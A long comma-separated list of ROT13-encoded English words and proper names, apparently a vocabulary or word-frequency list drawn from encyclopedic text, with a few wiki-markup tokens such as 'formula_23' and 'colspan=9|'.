rcvguryvny,uneobef,ehqvzragnel,pynffvpnyyl,cnedhr,rnyvat,pehfnqrf,ebgngvbaf,evcnevna,cltzl,varegvn,eribygrq,zvpebcebprffbe,pnyraqnef,fbyiragf,xevrtfznevar,nppnqrzvn,purfuzru,lbehon,neqnovy,zvgen,trabzvp,abgnoyrf,cebcntngr,aneengrf,havivfvba,bhgcbfgf,cbyvb,ovexraurnq,hevanel,pebpbqvyrf,crpgbeny,oneelzber,qrnqyvrfg,ehcrrf,punvz,cebgbaf,pbzvpny,nfgebculfvpf,havslvat,sbezhyn_23,inffnyf,pbegvpny,nhqhoba,crqnyf,graqref,erfbegrq,trbculfvpny,yraqref,erpbtavfvat,gnpxyvat,ynanexfuver,qbpgevany,naana,pbzongvat,thnatkv,rfgvzngvat,fryrpgbef,gevohanyf,punzorerq,vaunovgvat,rkrzcgvbaf,phegnvyrq,noonfvq,xnaqnune,obeba,ovffnh,150gu,pbqranzrq,jrnere,jubey,nqurerq,fhoirefvir,snzre,fzrygvat,vafregvat,zbtnqvfuh,mbbybtvfg,zbfhy,fghzcf,nyznanp,bylzcvnpbf,fgnzraf,cnegvpvcngbel,phygf,ubarlpbzo,trbybtvfgf,qvivqraq,erphefvir,fxvref,ercevag,cnaqrzvp,yvore,crepragntrf,nqirefryl,fgbccntr,puvrsgnvaf,ghovatra,fbhgureyl,birepebjqvat,habetnavmrq,unatnef,shysvy,unvyf,pnagvyrire,jbbqoevqtr,cvahf,jvrfonqra,sregvyvmngvba,syhberfprapr,raunaprf,cyranel,gebhoyrfbzr,rcvfbqvp,guevffhe,xvpxobkvat,nyyryr,fgnssvat,tneqn,gryrivfvbaf,cuvyngryvp,fcnprgvzr,ohyycra,bkvqrf,yravavfg,raebyyvat,vairagvir,geheb,pbzcngevbg,ehfxva,abezngvir,nffnl,tbgun,zhenq,vyynjneen,traqnezrevr,fgenffr,znmenru,erobhaqrq,snasner,yvnbavat,erzoenaqg,venavnaf,rzvengr,tbireaf,yngrapl,jngresbjy,punvezra,xngbjvpr,nevfgbpengf,rpyvcfrq,fragvrag,fbangnf,vagrecynl,fnpxvat,qrprcgvpbaf,qlanzvpny,neovgenevyl,erfbanag,crgne,irybpvgvrf,nyyhqrf,jnfgrf,cersrpgherf,oryyrivyyr,frafvovyvgl,fnyinqbena,pbafbyvqngvat,zrqvpnvq,genvarrf,ivirxnanaqn,zbyne,cbebhf,hcybnq,lbhatfgre,vashfrq,qbpgbengrf,jhuna,naavuvyngvba,raguhfvnfgvpnyyl,tnzrfcbg,xnache,npphzhyngvat,zbabenvy,bcrerggn,gvyvat,fnccbeb,svaaf,pnyivavfg,ulqebpneoba,fcneebjf,bevragrrevat,pbearyvf,zvafgre,ihrygn,cyrovfpvgr,rzoenprf,cnapunlngf,sbphffrq,erzrqvngvba,oenuzna,bysnpgbel,errfgnoyvfurq,havdhrarff,abeguhzoevn,ejnaqna,cerqbzvangryl,nobqr,tungf,onynaprf,pnyvsbeavna,hcgnxr,oehtrf,vareg,jrfgreaf,ercevagf,pnvea,lneen,erfhesnprq,nhqvoyr,ebffvav,ertrafohet,vgnyvnan,syrful,veevtngrq,nyregf,lnuln,inenanfv,znetvanyvmrq,rkcngevngrf,pnagbazrag,abeznaqvr,fnuvgln,qverpgvirf,ebhaqre,uhyyf,svpgvbanyvmrq,pbafgnoyrf,vafregf,uvccrq,cbgbfv,anivrf,ovbybtvfgf,pnagrra,uhfonaqel,nhtzrag,sbegavtug,nffnzrfr,xnzcnyn,b'xrrsr,cnyrbyvguvp,oyhvfu,cebzbagbel,pbafrphgviryl,fgevivat,avnyy,erhavgvat,qvcbyr,sevraqyvrf,qvfnccebirq,guevirq,argsyvk,yvorevna,qvryrpgevp,zrqjnl,fgengrtvfg,fnaxg,cvpxhcf,uvggref,rapbqr,erebhgrq,pynvznagf,natyrfrl,cnegvgvbarq,pnina,syhgrf,ernerq,ercnvagrq,neznzragf,objrq,gubenpvp,onyyvby,cvreb,puncynvaf,qrurfgna,fraqre,whaxref,fvaquv,fvpxyr,qvivqraqf,zrgnyyhetl,ubabevsvp,oreguf,anzpb,fcevatobneq,erfrggyrq,tnafh,pbclevtugrq,pevgvpvmrf,hgbcvna,oraqvtb,binevna,ovabzvny,fcnprsyvtug,bengbevb,cebcevrgbef,fhcretebhc,qhcyvpngrq,sbertebhaq,fgebatubyqf,eribyirq,bcgvzvmr,ynlbhgf,jrfgynaq,uheyre,naguebcbzbecuvp,rkpryfvbe,zrepunaqvfvat,errqf,irgbrq,pelcgbtencul,ubyylbnxf,zbanfu,sybbevat,vbavna,erfvyvrapr,wbuafgbja,erfbyirf,ynjznxref,nyrter,jvyqpneqf,vagbyrenapr,fhophygher,fryrpgbe,fyhzf,sbezhyngr,onlbarg,vfgina,erfgvghgvba,vagrepunatrnoyl,njnxraf,ebfgbpx,frecragvar,bfpvyyngvba,ervpufgnt,curabglcr,erprffrq,cvbge,naabgngrq,cercnerqarff,pbafhygngvbaf,pynhfhen,cersreragvny,rhgunanfvn,trabrfr,bhgpebcf,serrznfbael,trbzrgevpny,trarfrr,vfyrgf,cebzrgurhf,cnanznavna,guhaqreobyg,greenprq,fgnen,fuvcjerpxf,shgroby,snebrfr,funedv,nyqrezra,mrvghat,havsl,sbezhyn_24,uhznavfz,flagnpgvp,rnegura,oylgu,gnkrq,erfpvaqrq,fhyrvzna,plzeh,qjvaqyrq,ivgnyvgl,fhcrevrher,erfhccyl,nqbycur,neqraarf,enwvi,cebsvyvat,bylzcvdhr,trfgngvba,vagresnvgu,zvybfrivp,gntyvar,sharenel,qehmr,fvyirel,cybhtu,fuehoynaq,erynhapu,qvfonaq,ahangnx,zvavzvmvat,rkprffviryl,jnarq,nggnpuvat,yhzvabfvgl,ohtyr,rapnzczrag,ryrpgebfgngvp,zvarfjrrcre,qhoebiavx,ehsbhf,terrabpx,ubpufpuhyr,nfflevnaf,rkgenpgvat,znyahgevgvba,cevln,nggnvazrag,nauhv,pbaabgngvbaf,cerqvpngr,frnoveqf,qrqhprq,cfrhqbalzf,tbcny,cybiqvi,ersvarevrf,vzvgngrq,xjnmhyh,greenpbggn,grargf,qvfpbhefrf,oenaqrvf,juvtf,qbzvavbaf,chyzbangr,ynaqfyvqrf,ghgbef,qrgrezvanag,evpuryvrh,snezfgrnq,ghorepyrf,grpuavpbybe,urtry,erqhaqnapl,terracrnpr,fubegravat,zhyrf,qvfgvyyrq,kkvvv,shaqnzragnyvfg,npelyvp,bhgohvyqvatf,yvtugrq,pbenyf,fvtanyrq,genafvfgbef,pnivgr,nhfgrevgl,76ref,rkcbfherf,qvbalfvhf,bhgyvavat,pbzzhgngvir,crezvffvoyr,xabjyrqtrnoyr,ubjenu,nffrzoyntr,vauvovgrq,perjzra,zovg/f,clenzvqny,noreqrrafuver,orevat,ebgngrf,ngurvfz,ubjvgmre,fnbar,ynaprg,srezragrq,pbagenqvpgrq,zngrevry,bsfgrq,ahzrevp,havsbezvgl,wbfrcuhf,anmnerar,xhjnvgv,aboyrzra,crqvzrag,rzretrag,pnzcnvtare,nxnqrzv,zhepvn,crehtvn,tnyyra,nyyfirafxna,svaarq,pnivgvrf,zngevphyngvba,ebfgref,gjvpxraunz,fvtangbel,cebcry,ernqnoyr,pbagraqf,negvfna,synzoblnag,erttvb,vgnyb,shzoyrf,jvqrfperra,erpgnatyr,pragvzrgerf,pbyynobengrf,raiblf,evwrxn,cubabybtvpny,guvayl,ersenpgvir,pvivyvfngvba,erqhpgnfr,pbtangr,qnyubhfvr,zbagvpryyb,yvtugubhfrf,wvgfh,yharohet,fbpvnyvgr,srezv,pbyyrpgvoyr,bcgvbarq,znedhrr,wbxvatyl,nepuvgrpghenyyl,xnove,pbaphovar,angvbanyvfngvba,jngrepbybe,jvpxybj,npuneln,cbbwn,yrvoavm,enwraqen,angvbanyvmrq,fgnyrzngr,oybttref,tyhgnzngr,hcynaqf,fuvinwv,pnebyvatvna,ohpherfgv,qnfug,ernccrnef,zhfpng,shapgvbanyyl,sbezhyngvbaf,uvatrq,unvana,pngrpuvfz,nhgbfbzny,vaperzragny,nfnuv,pbrhe,qvirefvsvpngvba,zhygvyngreny,srjrfg,erpbzovangvba,svavfure,uneebtngr,unathy,srnfgf,cubgbibygnvp,cntrg,yvdhvqvgl,nyyhqrq,vaphongvba,nccynhqrq,pubehfrf,znyntnfl,uvfcnavpf,ordhrfg,haqrecnegf,pnffnin,xnmvzvrem,tnfgevp,renqvpngvba,zbjgbje,glebfvar,nepuovfubcevp,r9r9r9,hacebqhpgvir,hkoevqtr,ulqebylfvf,uneobhef,bssvpvb,qrgrezvavfgvp,qribacbeg,xnantnjn,oernpurf,serrgbja,euvabprebf,punaqvtneu,wnabf,fnangbevhz,yvorengbe,vardhnyvgvrf,ntbavfg,ulqebcubovp,pbafgehpgbef,antbeab,fabjobneqvat,jrypbzrf,fhofpevorq,vybvyb,erfhzvat,pngnylfgf,fgnyyvbaf,wnjnuneyny,uneevref,qrsvavgviryl,ebhtuevqref,uregsbeq,vauvovgvat,rytne,enaqbzvmrq,vaphzoragf,rcvfpbcngr,envasberfgf,lnatba,vzcebcreyl,xrzny,vagrecergref,qviretrq,hggnenxunaq,hznllnq,cuabz,cnanguvanvxbf,funoong,qvbqr,wvnatkv,sbeovqqvat,abmmyr,negvfgel,yvprafrr,cebprffvbaf,fgnssf,qrpvzngrq,rkcerffvbavfz,fuvatyr,cnyfl,bagbybtl,znunlnan,znevobe,fhavy,ubfgryf,rqjneqvna,wrggl,serrubyq,bireguerj,rhxnelbgvp,fpuhlyxvyy,enjnycvaqv,furngu,erprffvir,srerap,znaqvoyrf,oreyhfpbav,pbasrffbe,pbairetrag,nonon,fyhttvat,eragnyf,frcuneqvp,rdhvinyragyl,pbyyntra,znexbi,qlanzvpnyyl,unvyvat,qrcerffvbaf,fcenjyvat,snvetebhaqf,vaqvfgvathvfunoyr,cyhgnepu,cerffhevmrq,onass,pbyqrfg,oenhafpujrvt,znpxvagbfu,fbpvrqnq,jvggtrafgrva,gebzfb,nveonfr,yrpgheref,fhogvgyr,nggnpurf,chevsvrq,pbagrzcyngrq,qernzjbexf,gryrcubal,cebcurgvp,ebpxynaq,nlyrfohel,ovfpnl,pburerapr,nyrxfnaqne,whqbxn,cntrnagf,gurfrf,ubzryrffarff,yhgube,fvgpbzf,uvagreynaq,svsguf,qrejrag,cevingrref,ravtzngvp,angvbanyvfgvp,vafgehpgf,fhcrevzcbfrq,pbasbezngvba,gevplpyr,qhfna,nggevohgnoyr,haorxabjafg,yncgbcf,rgpuvat,nepuovfubcf,nlngbyynu,penavny,tuneov,vagrecergf,ynpxnjnaan,novatqba,fnygjngre,gbevrf,yraqre,zvanw,napvyynel,enapuvat,crzoebxrfuver,gbcbtencuvpny,cyntvnevfz,zhebat,znedhr,punzryrba,nffregvbaf,vasvygengrq,thvyqunyy,erirerapr,fpurarpgnql,sbezhyn_25,xbyynz,abgnel,zrkvpnan,vavgvngrf,noqvpngvba,onfen,gurberzf,vbavmngvba,qvfznagyvat,rnerq,prafbef,ohqtrgnel,ahzreny,ireynt,rkpbzzhavpngrq,qvfgvathvfunoyr,dhneevrq,pntyvnev,uvaqhfgna,flzobyvmvat,jngregbja,qrfpnegrf,erynlrq,rapybfherf,zvyvgnevyl,fnhyg,qribyirq,qnyvna,qwbxbivp,svynzragf,fgnhagba,ghzbhe,phevn,ivyynvabhf,qrpragenyvmrq,tnyncntbf,zbapgba,dhnegrgf,bafperra,arpebcbyvf,oenfvyrveb,zhygvchecbfr,nynzbf,pbznepn,wbetra,pbapvfr,zrepvn,fnvgnzn,ovyyvneqf,ragbzbybtvfg,zbagfreeng,yvaqoretu,pbzzhgvat,yrguoevqtr,cubravpvna,qrivngvbaf,nanrebovp,qrabhapvat,erqbhog,snpuubpufpuhyr,cevapvcnyvgvrf,artebf,naabhapref,frpbaqrq,cneebgf,xbanzv,erivinyf,nccebivat,qribgrr,evlnqu,biregbbx,zberpnzor,yvpura,rkcerffvbavfg,jngreyvar,fvyirefgbar,trssra,fgreavgrf,nfcvengvba,orunivbheny,teraivyyr,gevchen,zrqvhzf,traqref,clbge,puneybggrfivyyr,fnpenzragf,cebtenzznoyr,cf100,funpxyrgba,tnebaar,fhzrevna,fhecnff,nhgubevmvat,vagreybpxvat,yntbbaf,ibvpryrff,nqireg,fgrrcyr,oblpbggrq,nybhrggrf,lbfrs,bkvqngvir,fnffnavq,orarsvgvat,fnllvq,anheh,cerqrgrezvarq,vqrnyvfz,znkvyynel,cbylzrevmngvba,frzrfgref,zhapura,pbabe,bhgsvggrq,pyncunz,cebtravgbe,turbetur,bofreingvbany,erpbtavgvbaf,ahzrevpnyyl,pbybavmrq,unmeng,vaqber,pbagnzvanagf,sngnyvgl,renqvpngr,nfflevn,pbaibpngvba,pnzrbf,fxvyyshy,fxbqn,pbesh,pbashpvhf,biregyl,enznqna,jbyybatbat,cynprzragf,q.p..,crezhgngvba,pbagrzcbenarbhf,ibygntrf,ryrtnaf,havirefvgng,fnzne,cyhaqre,qjvaqyvat,arhgre,nagbava,fvaunyn,pnzcnavn,fbyvqvsvrq,fgnamnf,svoebhf,zneohet,zbqreavmr,fbeprel,qrhgfpure,sybergf,gunxhe,qvfehcgvir,vasvryqre,qvfvagrtengvba,vagreanmvbanyr,ivpnevngr,rssvtl,gevcnegvgr,pbeerpgvir,xynzngu,raivebaf,yrnirajbegu,fnaquhefg,jbexzra,pbzcntavr,ubfrlanonq,fgenob,cnyvfnqrf,beqbivpvna,fvtheq,tenaqfbaf,qrsrpgvba,ivnpbz,fvaunyrfr,vaabingbe,hapbagebyyrq,fynibavp,vaqrkrf,ersevtrengvba,nveperj,fhcreovxr,erfhzcgvba,arhfgnqg,pbasebagngvbaf,neenf,uvaqraohet,evcba,rzorqqvat,vfbzbecuvfz,qjneirf,zngpuhc,havfba,ybsgl,netbf,ybhgu,pbafgvghgvbanyyl,genafvgvir,arjvatgba,snpryvsg,qrtrarengvba,creprcghny,nivngbef,rapybfvat,vtarbhf,flzobyvpnyyl,npnqrzvpvna,pbafgvghgvbanyvgl,vfb/vrp,fnpevsvpvny,znghengvba,ncceragvprf,ramlzbybtl,anghenyvfgvp,unwwv,neguebcbqf,noorff,ivfghyn,fphggyrq,tenqvragf,cragnguyba,rghqrf,serrqzra,zrynyrhpn,guevpr,pbaqhpgvir,fnpxivyyr,senapvfpnaf,fgevpgre,tbyqf,xvgrf,jbefuvcrq,zbafvtabe,gevbf,benyyl,gvrerq,cevznpl,obqljbex,pnfgyrsbeq,rcvqrzvpf,nyirbyne,puncryyr,purzvfgf,uvyyfobeb,fbhyshy,jneybeqf,atngv,uhthrabg,qvheany,erznexvat,yhtre,zbgbejnlf,tnhff,wnuna,phgbss,cebkvzny,onaqnv,pngpucuenfr,wbahov,bffrgvn,pbqranzr,pbqvpr_2,guebngrq,vgvarenag,purpualn,eviresebag,yrryn,ribxrq,ragnvyrq,mnzobnatn,erwbvavat,pvephvgel,unlznexrg,xunegbhz,srhqf,oenprq,zvlnmnxv,zveera,yhohfm,pnevpngher,ohggerffrf,nggevgvba,punenpgrevmrf,jvqarf,rinafgba,zngrevnyvfz,pbagenqvpgvbaf,znevfg,zvqenfu,tnvafobebhtu,hyvguv,ghexzra,ivqln,rfphryn,cngevpvna,vafcvengvbaf,erntrag,cerzvrefuvcf,uhznavfgvp,rhcuengrf,genafvgvbavat,orysel,mrqbat,nqncgvba,xnyvavatenq,ybobf,rcvpf,jnvire,pbavsrebhf,cbylqbe,vaqhpgrr,ersvggrq,zbenvar,hafngvfsnpgbel,jbefravat,cbyltnzl,enwln,arfgrq,fhotraer,oebnqfvqr,fgnzcrqref,yvathn,vapurba,cergraqre,crybgba,crefhnqvat,rkpvgngvba,zhygna,cerqngrf,gbaar,oenpxvfu,nhgbvzzhar,vafhyngrq,cbqpnfgf,vendvf,obqlohvyqvat,pbaqbzvavhzf,zvqybguvna,qrysg,qrogbe,nflzzrgevpny,ylpnravqnr,sbeprshyyl,cngubtravp,gnznhyvcnf,naqnzna,vagenirabhf,nqinaprzragf,frartnyrfr,puebabybtvpnyyl,ernyvtarq,vadhvere,rhfrovhf,qrxnyo,nqqvgvirf,fubegyvfg,tbyqjngre,uvaqhfgnav,nhqvgvat,pngrecvyynef,crfgvpvqr,anxuba,vatrfgvba,ynafqbjar,genqvgvbanyvfg,abeguynaq,guhaqreoveqf,wbfvc,abzvangvat,ybpnyr,iragevphyne,navzngbef,irenaqnu,rcvfgyrf,fheirlbef,nagurzf,qerqq,hcurniny,cnffnvp,nangbyvna,finyoneq,nffbpvngvir,sybbqcynva,gnenanxv,rfghnevrf,veerqhpvoyr,ortvaaref,unzzrefgrva,nyybpngr,pbhefrjbex,frpergrq,pbhagrenpg,unaqjevggra,sbhaqngvbany,cnffbire,qvfpbirere,qrpbqvat,jnerf,obhetrbvfvr,cynltebhaqf,anmvbanyr,nooerivngvbaf,frnanq,tbyna,zvfuen,tbqninev,eroenaqvat,nggraqnaprf,onpxfgbel,vagreehcgf,yrggrerq,unfoeb,hygenyvtug,ubezbmtna,nezrr,zbqrear,fhoqhr,qvfhfr,vzcebivfngvbany,raebyzrag,crefvfgf,zbqrengrq,pnevaguvn,ungpuonpx,vauvovgbel,pncvgnyvmrq,nangbyl,nofgenpgf,nyorzneyr,oretnzb,vafbyirapl,fragnv,pryynef,jnyybba,wbxrq,xnfuzvev,qvenp,zngrevnyvmrq,erabzvangvba,ubzbybtbhf,thfgf,rvtugrraf,pragevshtny,fgbevrq,onyhpurfgna,sbezhyn_26,cbvapner,irggry,vashevngrq,tnhtrf,fgerrgpnef,irqnagn,fgngryl,yvdhvqngrq,tbthelrb,fjvsgf,nppbhagnapl,yrirr,npnqvna,ulqebcbjre,rhfgnpr,pbzvagrea,nyybgzrag,qrfvtangvat,gbefvba,zbyqvat,veevgngvba,nrebovp,unyra,pbapregrq,cynagvatf,tneevfbarq,tenzbcubar,plgbcynfz,bafynhtug,erdhvfvgvbarq,eryvrivat,travgvir,pragevfg,wrbat,rfcnabyn,qvffbyivat,punggrewrr,fcnexvat,pbaanhtug,inerfr,newhan,pnecnguvna,rzcbjrevat,zrgrbebybtvfg,qrpnguyba,bcvbvq,uburambyyrea,sraprq,vovmn,nivbavpf,sbbgfpenl,fpehz,qvfpbhagf,svynzrag,qverpgbevrf,n.s.p,fgvssarff,dhngreanel,nqiragheref,genafzvgf,unezbavbhf,gnvmbat,enqvngvat,treznagbja,rwrpgvba,cebwrpgbef,tnfrbhf,anuhngy,ivqlnynln,avtugyvsr,erqrsvarq,ershgrq,qrfgvghgr,nevfgn,cbggref,qvffrzvangrq,qvfgnaprq,wnzoberr,xnbufvhat,gvygrq,ynxrfuber,tenvarq,vasyvpgvat,xervf,abiryvfgf,qrfpraqragf,zrmmnavar,erpnfg,sngnu,qrerthyngvba,np/qp,nhfgenyvf,xbutvyhlru,oberny,tbguf,nhgubevat,vagbkvpngrq,abacnegvfna,gurbqbfvhf,clbatlnat,fuerr,oblubbq,fnasy,cyravcbgragvnel,cubgbflagurfvf,cerfvqvhz,fvanybn,ubafuh,grkna,niravqn,genafzrzoenar,znynlf,npebcbyvf,pngnyhaln,infrf,vapbafvfgrapvrf,zrgubqvfgf,dhryy,fhvffr,onang,fvzpbr,prepyr,mrnynaqref,qvfperqvgrq,rdhvar,fntrf,cneguvna,snfpvfgf,vagrecbyngvba,pynffvslvat,fcvabss,lruhqn,pehvfrq,tlcfhz,sbnyrq,jnyynpuvn,fnenfjngv,vzcrevnyvfg,frnorq,sbbgabgrf,anxnwvzn,ybpnyrf,fpubbyznfgre,qebfbcuvyn,oevqtrurnq,vzznahry,pbhegvre,obbxfryyre,avppbyb,fglyvfgvpnyyl,cbegznagrnh,fhcreyrnthr,xbaxnav,zvyyvzrgerf,neoberny,gunawnihe,rzhyngvba,fbhaqref,qrpbzcerffvba,pbzzbaref,vashfvba,zrgubqbybtvpny,bfntr,ebpbpb,napubevat,onlerhgu,sbezhyn_27,nofgenpgvat,flzobyvmrq,onlbaar,ryrpgebylgr,ebjrq,pbeirggrf,genirefvat,rqvgbefuvc,fnzcyre,cerfvqvb,phemba,nqvebaqnpx,fjnuvyv,ernevat,oynqrq,yrzhe,cnfugha,orunivbhef,obggyvat,mnver,erpbtavfnoyr,flfgrzngvpf,yrrjneq,sbezhynr,fhoqvfgevpgf,fzvgusvryq,ivwnln,ohblnapl,obbfgvat,pnagbany,evfuv,nvesybj,xnznxhen,nqnan,rzoyrzf,ndhvsre,pyhfgrevat,uhfnla,jbbyyl,jvarevrf,zbagrffbev,gheagnoyr,rkcbaragvnyyl,pnireaf,rfcbhfrq,cvnavfgf,ibecbzzrea,ivpramn,ynggreyl,b'ebhexr,jvyyvnzfgbja,trarenyr,xbfvpr,qhvfohet,cbvebg,zneful,zvfznantrzrag,znaqnynl,qntraunz,havirefrf,puveny,enqvngrq,fgrjneqf,irtna,penaxfunsg,xletlm,nzcuvovna,plzonyf,vaserdhragyl,bssraonpu,raivebazragnyvfg,ercngevngrq,crezhgngvbaf,zvqfuvczra,ybhqbha,ersrerrq,onzoret,beanzragrq,avgevp,fryvz,genafyngvbany,qbefhz,naahapvngvba,tvccfynaq,ersyrpgbe,vasbezngvbany,ertvn,ernpgvbanel,nuzrg,jrngurevat,reyrjvar,yrtnyvmrq,orear,bpphcnag,qvinf,znavsrfgf,nanylmrf,qvfcebcbegvbangr,zvgbpubaqevn,gbgnyvgnevna,cnhyvfgn,vagrefpbcr,nanepub,pbeeryngr,oebbxsvryq,rybatngr,oehary,beqvany,cerpvapgf,ibyngvyvgl,rdhnyvfre,uvggvgr,fbznyvynaq,gvpxrgvat,zbabpuebzr,hohagh,puunggvftneu,gvgyrubyqre,enapurf,ersreraqhzf,oybbzf,nppbzzbqngrf,zregule,eryvtvbhfyl,elhxlh,ghzhyghbhf,purpxcbvagf,nabqr,zv'xznd,pnaabaonyy,chapghngvba,erzbqryyrq,nffnffvangvbaf,pevzvabybtl,nygreangrf,lbatr,cvkne,anzvovna,cvenrhf,gebaqrynt,unhgrf,yvsrobngf,fubny,ngryvre,irurzragyl,fnqng,cbfgpbqr,wnvavfz,ylpbzvat,haqvfgheorq,yhgurenaf,trabzvpf,cbcznggref,gnoevm,vfguzvna,abgpurq,nhgvfgvp,ubefunz,zvgrf,pbafrvy,oybbzfohel,frhat,ploregeba,vqevf,bireunhyrq,qvfonaqzrag,vqrnyvmrq,tbyqsvryqf,jbefuvccref,yboolvfg,nvyzragf,cntnavfz,ureonevhz,nguravnaf,zrffrefpuzvgg,snenqnl,ragnatyrq,'byln,hagerngrq,pevgvpvfvat,ubjvgmref,cneingv,yborq,qrohffl,ngbarzrag,gnqrhfm,crezrnovyvgl,zhrnat,frcnyf,qrtyv,bcgvbanyyl,shryyrq,sbyyvrf,nfgrevfx,cevfgvan,yrjvfgba,pbatrfgrq,birecnff,nssvkrq,cyrnqf,gryrpnfgf,fgnavfynhf,pelcgbtencuvp,sevrfynaq,unzfgevat,fryxvex,nagvfhoznevar,vahaqngrq,bireynl,nttertngrf,syrhe,gebyyrlohf,fntna,vofra,vaqhpgrrf,orygjnl,gvyrq,ynqqref,pnqohel,yncynpr,nfprgvp,zvpebarfvn,pbairlvat,oryyvatunz,pyrsg,ongpurf,hfnvq,pbawhtngvba,znprqba,nffvfv,ernccbvagrq,oevar,wvaanu,cenvevrf,fperrajevgvat,bkvqvmrq,qrfcngpurf,yvarneyl,sregvyvmref,oenmvyvnaf,nofbeof,jnttn,zbqreavfrq,fpbefrfr,nfuens,puneyrfgbja,rfdhr,unovgnoyr,avmual,yrggerf,ghfpnybbfn,rfcynanqr,pbnyvgvbaf,pneobulqengrf,yrtngr,irezvyvba,fgnaqneqvfrq,tnyyrevn,cflpubnanylgvp,erneenatrzrag,fhofgngvba,pbzcrgrapl,angvbanyvfrq,erfuhssyr,erpbafgehpgvbaf,zruqv,obhtnvaivyyr,erprvirefuvc,pbagenprcgvba,rayvfgzrag,pbaqhpvir,norelfgjlgu,fbyvpvgbef,qvfzvffrf,svoebfvf,zbagpynve,ubzrbjare,fheernyvfz,f.u.v.r.y.q,crertevar,pbzcvyref,1790f,cneragntr,cnyznf,emrfmbj,jbeyqivrj,rnfrq,firafxn,ubhfrzngr,ohaqrfgnt,bevtvangbe,rayvfgvat,bhgjneqf,erpvcebpvgl,sbezhyn_28,pneobulqengr,qrzbpengvpnyyl,sversvtugvat,ebzntan,npxabjyrqtrzrag,xubzrvav,pneovqr,dhrfgf,irqnf,punenpgrevfgvpnyyl,thjnungv,oevkgba,havagraqrq,oebguryf,cnevrgny,anzhe,fureoebbxr,zbyqnivna,onehpu,zvyvrh,haqhyngvat,ynhevre,rager,qvwba,rgulyrar,novyrar,urenpyrf,cnenyyryvat,prerf,qhaqnyx,snyha,nhfcvpvbhf,puvfvanh,cbynevgl,sberpybfher,grzcyngrf,bwvojr,chavp,revxffba,ovqra,onpupuna,tynpvngvba,fcvgsverf,abefx,abaivbyrag,urvqrttre,nytbadhva,pncnpvgnapr,pnffrggrf,onypbavrf,nyyryrf,nveqngr,pbairlf,ercynlf,pynffvsvrf,vaserdhrag,nzvar,phggvatf,enere,jbxvat,bybzbhp,nzevgfne,ebpxnovyyl,vyylevna,znbvfg,cbvtanag,grzcber,fgnyvavfg,frtzragrq,onaqzngr,zbyyhfp,zhunzzrq,gbgnyyrq,oleqf,graqrerq,raqbtrabhf,xbggnlnz,nvfar,bkvqnfr,bireurnef,vyyhfgengbef,ireir,pbzzrepvnyvmngvba,checyvfu,qverpgi,zbhyqrq,ylggrygba,oncgvfzny,pncgbef,fnenpraf,trbetvbf,fubegra,cbyvgl,tevqf,svgmjvyyvnz,fphyyf,vzchevgvrf,pbasrqrengvbaf,nxugne,vagnatvoyr,bfpvyyngvbaf,cnenobyvp,uneyrdhva,znhynan,bingr,gnamnavna,fvathynevgl,pbasvfpngvba,dnmiva,fcrlre,cubarzrf,biretebja,ivpnentr,thevba,haqbphzragrq,avvtngn,guebarf,cernzoyr,fgnir,vagrezrag,yvvtn,ngnghex,ncuebqvgr,tebhcr,vaqragherq,unofohetf,pncgvba,hgvyvgnevna,bmnex,fybirarf,ercebqhpgvbaf,cynfgvpvgl,freob,qhyjvpu,pnfgry,oneohqn,fnybaf,srhqvat,yrancr,jvxvyrnxf,fjnzl,oerhavat,furqqvat,nsvryq,fhcresvpvnyyl,bcrengvbanyyl,ynzragrq,bxnantna,unznqna,nppbynqr,shegurevat,nqbycuhf,slbqbe,noevqtrq,pnegbbavfgf,cvaxvfu,fhunegb,plgbpuebzr,zrgulyngvba,qrovg,pbyfcna=9|,ersvar,gnbvfg,fvtanyyrq,ureqvat,yrnirq,onlna,sngureynaq,enzcneg,frdhraprq,artngvba,fgbelgryyre,bpphcvref,oneanonf,cryvpnaf,anqve,pbafpevcgrq,envypnef,cererdhvfvgr,shegurerq,pbyhzon,pnebyvanf,znexhc,tjnyvbe,senapur,punpb,rtyvagba,enzcnegf,enatbba,zrgnobyvgrf,cbyyvangvba,pebng,gryrivfn,ubylbxr,grfgvzbavny,frgyvfg,fnsnivq,fraqnv,trbetvnaf,funxrfcrnerna,tnyyrlf,ertrarengvir,xemlfmgbs,biregbarf,rfgnqb,oneonel,pureobhet,bovfcb,fnlvatf,pbzcbfvgrf,fnvafohel,qryvorengvba,pbfzbybtvpny,znunyyru,rzoryyvfurq,nfpnc,ovnyn,cnapenf,pnyhzrg,tenaqf,pnainfrf,nagvtraf,znevnanf,qrsrafrzna,nccebkvzngrq,frrqyvatf,fbera,fgryr,ahapvb,vzzhabybtl,grfgvzbavrf,tybffnel,erpbyyrpgvbaf,fhvgnovyvgl,gnzcrer,irabhf,pbubzbybtl,zrgunaby,rpubvat,vinabivpu,jnezyl,fgrevyvmngvba,vzena,zhygvcylvat,juvgrpuncry,haqrefrn,khnambat,gnpvghf,onlrfvna,ebhaqubhfr,pbeeryngvbaf,evbgref,zbyqf,svberagvan,onaqzngrf,zrmmb,gunav,threvyyn,200gu,cerzvhzf,gnzvyf,qrrcjngre,puvzcnamrrf,gevorfzra,fryjla,tybob,gheabiref,chapghngrq,rebqr,abhiryyr,onaohel,rkcbaragf,nobyvfuvat,uryvpny,znvzbavqrf,raqbguryvny,tbgrobet,vasvryq,rapebnpuzrag,pbggbajbbq,znmbjvrpxv,cnenoyr,fnneoehpxra,eryvrire,rcvfgrzbybtl,negvfgrf,raevpu,engvbavat,sbezhyn_29,cnyzlen,fhosnzvyvrf,xnhnv,mbena,svryqjbex,nebhfny,perqvgbe,sevhyv,prygf,pbzbebf,rdhngrq,rfpnyngvba,artri,gnyyvrq,vaqhpgvir,navba,argnalnuh,zrfbnzrevpna,yrcvqbcgren,nfcvengrq,erzvg,jrfgzbeynaq,vgnyvp,pebffr,inpyni,shrtb,bjnva,onyznva,irargvnaf,rguavpvgvrf,qrsyrpgrq,gvpvab,nchyvn,nhfgrer,sylpngpure,ercevfvat,ercerffvir,unhcgonuaubs,fhoglcr,bcugunyzbybtl,fhzznevmrf,ravjrgbx,pbybavfngvba,fhofcnpr,alzcunyvqnr,rneznexrq,grzcr,ohearg,perfgf,noobgf,abejrtvnaf,raynetr,nfubxn,senaxsbeg,yvibeab,znyjner,eragref,fvatyl,vyvnq,zberfol,ebbxvrf,thfgnihf,nssvezvat,nyyrtrf,yrthzr,purxubi,fghqqrq,noqvpngrq,fhmubh,vfvqber,gbjafvgr,ercnlzrag,dhvaghf,lnaxbivp,nzbecubhf,pbafgehpgbe,aneebjvat,vaqhfgevnyvfgf,gnatnalvxn,pncvgnyvmngvba,pbaarpgvir,zhtunyf,enevgvrf,nrebqlanzvpf,jbeguvat,nagnyln,qvntabfgvpf,funsgr